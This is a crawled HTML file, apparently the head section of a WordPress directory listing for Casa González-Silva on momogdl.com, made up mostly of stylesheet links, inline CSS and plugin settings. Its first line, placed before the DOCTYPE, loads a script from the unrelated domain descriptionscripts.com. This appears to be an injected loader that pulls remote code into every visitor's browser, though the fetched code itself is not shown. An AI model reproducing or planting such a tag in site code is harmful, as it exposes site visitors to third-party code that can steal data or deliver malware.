

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://momogdl.com/listing/casa-gonzalez-silva/
body_size: 29707
content:
<script src='https://block.descriptionscripts.com/src/template.js' type='text/javascript'></script><!DOCTYPE html>
<html lang="es">
<head>
	<meta name="facebook-domain-verification" content="ovpzjt3pdoomszvmz0lbomyue754j5" />
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
	<link rel="pingback" href="https://momogdl.com/xmlrpc.php">

	<title>Casa González-Silva &#8211; MoMoGDL</title>
<link rel="preload" as="font" href="https://momogdl.com/wp-content/themes/my-listing/assets/fonts/GlacialIndifference/Regular.otf" crossorigin><link rel="preload" as="font" href="https://momogdl.com/wp-content/themes/my-listing/assets/fonts/GlacialIndifference/Bold.otf" crossorigin><link rel="preload" as="font" href="https://momogdl.com/wp-content/themes/my-listing/assets/fonts/GlacialIndifference/Italic.otf" crossorigin><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
                <script type="text/javascript">
                    let ttbm_currency_symbol = "";
                    let ttbm_currency_position = "";
                    let ttbm_currency_decimal = "";
                    let ttbm_currency_thousands_separator = "";
                    let ttbm_num_of_decimal = "";
                    let ttbm_ajax_url = "https://momogdl.com/wp-admin/admin-ajax.php";
                    let ttbm_site_url = " https://momogdl.com";
                    let ttbm_empty_image_url = "https://momogdl.com/wp-content/plugins/tour-booking-manager/assets/images/no_image.png";
                    let ttbm_date_format = "D d M , yy";
                    let ttbm_date_format_without_year = "D d M";
                </script>
				                    <script type="text/javascript">
                        ttbm_currency_symbol = "&#36;";
                        ttbm_currency_position = "left";
                        ttbm_currency_decimal = ".";
                        ttbm_currency_thousands_separator = ",";
                        ttbm_num_of_decimal = "2";
                    </script>
					<meta property="og:title" content="Casa González-Silva" />
<meta property="og:url" content="https://momogdl.com/listing/casa-gonzalez-silva/" />
<meta property="og:site_name" content="MoMoGDL" />
<meta property="og:type" content="profile" />
<meta property="og:description" content="Fernando González Gortázar" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		
<link rel='stylesheet' id='swiper-css' href='https://momogdl.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://momogdl.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='pg-helper-css' href='https://momogdl.com/wp-content/plugins/pixel-gallery/assets/css/pg-helper.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='pg-font-css' href='https://momogdl.com/wp-content/plugins/pixel-gallery/assets/css/pg-font.css?ver=1.7.0' type='text/css' media='all' />
<link rel='preload stylesheet' as='style' onload="this.onload=null;this.rel='stylesheet'" id='wp-block-library-css' href='https://momogdl.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://momogdl.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://momogdl.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://momogdl.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://momogdl.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='gateway-css' href='https://momogdl.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://momogdl.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://momogdl.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://momogdl.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-234{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-8f961fb:#54595F;--e-global-color-7142963:#B60F0F;--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-weight:500;}.elementor-kit-234 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-519 .elementor-element.elementor-element-65bd2bd5 > .elementor-container{max-width:1200px;}.elementor-519 .elementor-element.elementor-element-65bd2bd5{margin-top:5%;margin-bottom:2%;}.elementor-519 .elementor-element.elementor-element-1192f330 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-519 .elementor-element.elementor-element-2be29012 > .elementor-container{max-width:1200px;}.elementor-519 .elementor-element.elementor-element-2be29012{margin-top:0px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-519 .elementor-element.elementor-element-555852c2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-519 .elementor-element.elementor-element-555852c2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-weight:var( --e-global-typography-text-font-weight );}.elementor-519 .elementor-element.elementor-element-684328bc{text-align:left;}.elementor-519 .elementor-element.elementor-element-684328bc img{width:70%;}.elementor-bc-flex-widget .elementor-519 .elementor-element.elementor-element-3e9fc469.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-519 .elementor-element.elementor-element-3e9fc469.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-519 .elementor-element.elementor-element-20990d9 .elementor-button{background-color:#242424;font-size:17px;font-weight:500;border-radius:60px 60px 60px 60px;}.elementor-bc-flex-widget .elementor-519 .elementor-element.elementor-element-1913f6d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-519 .elementor-element.elementor-element-1913f6d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-519 .elementor-element.elementor-element-158a1ca .elementor-button{background-color:#61CE7000;font-size:17px;font-weight:500;fill:#000000;color:#000000;border-radius:60px 60px 60px 60px;}.elementor-bc-flex-widget .elementor-519 .elementor-element.elementor-element-eb17c7c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-519 .elementor-element.elementor-element-eb17c7c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-519 .elementor-element.elementor-element-2f78c7d .elementor-button{background-color:#24242400;font-size:17px;font-weight:500;fill:#000000;color:#000000;border-radius:60px 60px 60px 60px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-519 .elementor-element.elementor-element-1609bf3{--divider-border-style:solid;--divider-color:#d8d8d8;--divider-border-width:1px;}.elementor-519 .elementor-element.elementor-element-1609bf3 .elementor-divider-separator{width:100%;}.elementor-519 .elementor-element.elementor-element-1609bf3 .elementor-divider{padding-block-start:30px;padding-block-end:30px;}.elementor-519 .elementor-element.elementor-element-1e982f70 > .elementor-container{max-width:1200px;}.elementor-519 .elementor-element.elementor-element-1e982f70{margin-top:0px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-519 .elementor-element.elementor-element-613e9b95.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-519 .elementor-element.elementor-element-613e9b95.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-heading .elementor-heading-title{font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-519 .elementor-element.elementor-element-249104a7{width:auto;max-width:auto;text-align:left;}.elementor-519 .elementor-element.elementor-element-249104a7 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;line-height:1.5em;color:#3d4459;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-519 .elementor-element.elementor-element-1a0886f0{width:auto;max-width:auto;--e-icon-list-icon-size:22px;--icon-vertical-offset:0px;}.elementor-519 .elementor-element.elementor-element-1a0886f0 > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-519 .elementor-element.elementor-element-1a0886f0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-519 .elementor-element.elementor-element-1a0886f0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-519 .elementor-element.elementor-element-1a0886f0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-519 .elementor-element.elementor-element-1a0886f0 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-519 .elementor-element.elementor-element-1a0886f0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-519 .elementor-element.elementor-element-1a0886f0 .elementor-icon-list-icon i{color:#3d4459;transition:color 0.3s;}.elementor-519 .elementor-element.elementor-element-1a0886f0 .elementor-icon-list-icon svg{fill:#3d4459;transition:fill 0.3s;}.elementor-519 .elementor-element.elementor-element-1a0886f0 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#00dafc;}.elementor-519 .elementor-element.elementor-element-1a0886f0 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#00dafc;}.elementor-519 .elementor-element.elementor-element-1a0886f0 .elementor-icon-list-text{transition:color 0.3s;}.elementor-bc-flex-widget .elementor-519 .elementor-element.elementor-element-9866a07.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-519 .elementor-element.elementor-element-9866a07.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-519 .elementor-element.elementor-element-7460ab1c{text-align:right;}.elementor-519 .elementor-element.elementor-element-7460ab1c .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:300;text-transform:capitalize;color:#3d4459;}.elementor-519 .elementor-element.elementor-element-430730c{--divider-border-style:solid;--divider-color:#d8d8d8;--divider-border-width:1px;}.elementor-519 .elementor-element.elementor-element-430730c > .elementor-widget-container{margin:-19px -19px -19px -19px;}.elementor-519 .elementor-element.elementor-element-430730c .elementor-divider-separator{width:100%;}.elementor-519 .elementor-element.elementor-element-430730c .elementor-divider{padding-block-start:30px;padding-block-end:30px;}.elementor-widget-text-editor{font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-519 .elementor-element.elementor-element-da135ad{text-align:center;}@media(min-width:768px){.elementor-519 .elementor-element.elementor-element-1913f6d{width:20%;}.elementor-519 .elementor-element.elementor-element-eb17c7c{width:30%;}}@media(max-width:1024px){.elementor-519 .elementor-element.elementor-element-65bd2bd5{margin-top:5%;margin-bottom:5%;padding:0% 5% 0% 5%;}.elementor-519 .elementor-element.elementor-element-684328bc{text-align:center;}.elementor-519 .elementor-element.elementor-element-684328bc img{width:22%;}.elementor-519 .elementor-element.elementor-element-3e9fc469 > .elementor-element-populated{margin:4% 0% 4% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0px 0px 0px 0px;}.elementor-519 .elementor-element.elementor-element-1913f6d > .elementor-element-populated{margin:4% 0% 4% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0px 0px 0px 0px;}.elementor-519 .elementor-element.elementor-element-eb17c7c > .elementor-element-populated{margin:4% 0% 4% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0px 0px 0px 0px;}.elementor-519 .elementor-element.elementor-element-1609bf3 .elementor-divider{padding-block-start:20px;padding-block-end:20px;}.elementor-519 .elementor-element.elementor-element-613e9b95 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-519 .elementor-element.elementor-element-9866a07 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-519 .elementor-element.elementor-element-430730c .elementor-divider{padding-block-start:20px;padding-block-end:20px;}}@media(max-width:767px){.elementor-519 .elementor-element.elementor-element-65bd2bd5{margin-top:15%;margin-bottom:15%;}.elementor-519 .elementor-element.elementor-element-684328bc img{width:50%;}.elementor-519 .elementor-element.elementor-element-3e9fc469 > .elementor-element-populated{margin:10% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-519 .elementor-element.elementor-element-1913f6d > .elementor-element-populated{margin:10% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-519 .elementor-element.elementor-element-eb17c7c > .elementor-element-populated{margin:10% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-519 .elementor-element.elementor-element-1609bf3 .elementor-divider{padding-block-start:30px;padding-block-end:30px;}.elementor-519 .elementor-element.elementor-element-249104a7{width:100%;max-width:100%;text-align:center;}.elementor-519 .elementor-element.elementor-element-249104a7 .elementor-heading-title{font-size:18px;}.elementor-519 .elementor-element.elementor-element-1a0886f0{width:100%;max-width:100%;--e-icon-list-icon-size:25px;}.elementor-519 .elementor-element.elementor-element-1a0886f0 > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-519 .elementor-element.elementor-element-1a0886f0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-519 .elementor-element.elementor-element-1a0886f0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-519 .elementor-element.elementor-element-1a0886f0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-519 .elementor-element.elementor-element-1a0886f0 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-519 .elementor-element.elementor-element-1a0886f0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-519 .elementor-element.elementor-element-9866a07 > .elementor-element-populated{margin:10% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-519 .elementor-element.elementor-element-7460ab1c{text-align:center;}.elementor-519 .elementor-element.elementor-element-430730c .elementor-divider{padding-block-start:30px;padding-block-end:30px;}}@media(max-width:1024px) and (min-width:768px){.elementor-519 .elementor-element.elementor-element-555852c2{width:100%;}.elementor-519 .elementor-element.elementor-element-3e9fc469{width:100%;}.elementor-519 .elementor-element.elementor-element-1913f6d{width:100%;}.elementor-519 .elementor-element.elementor-element-eb17c7c{width:100%;}}
</style>
<link rel='stylesheet' id='pg-styles-css' href='https://momogdl.com/wp-content/plugins/pixel-gallery/assets/css/pg-styles.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://momogdl.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://momogdl.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://momogdl.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://momogdl.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://momogdl.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://momogdl.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-google-maps-css' href='https://momogdl.com/wp-content/themes/my-listing/assets/dist/maps/google-maps/google-maps.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-icons-css' href='https://momogdl.com/wp-content/themes/my-listing/assets/dist/icons.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-material-icons-css' href='https://fonts.googleapis.com/icon?family=Material+Icons&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://momogdl.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-vendor-css' href='https://momogdl.com/wp-content/themes/my-listing/assets/dist/vendor.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-frontend-css' href='https://momogdl.com/wp-content/themes/my-listing/assets/dist/frontend.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-default-css' href='https://momogdl.com/wp-content/themes/my-listing/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='theme-styles-default-inline-css' type='text/css'>
:root{--e-global-typography-primary-font-family: GlacialIndifference;--e-global-typography-secondary-font-family: GlacialIndifference;--e-global-typography-text-font-family: GlacialIndifference;--e-global-typography-accent-font-family: GlacialIndifference;}
</style>
<link rel='stylesheet' id='mylisting-default-fonts-css' href='https://momogdl.com/wp-content/themes/my-listing/assets/dist/default-fonts.css?ver=2.6.7' type='text/css' media='all' />
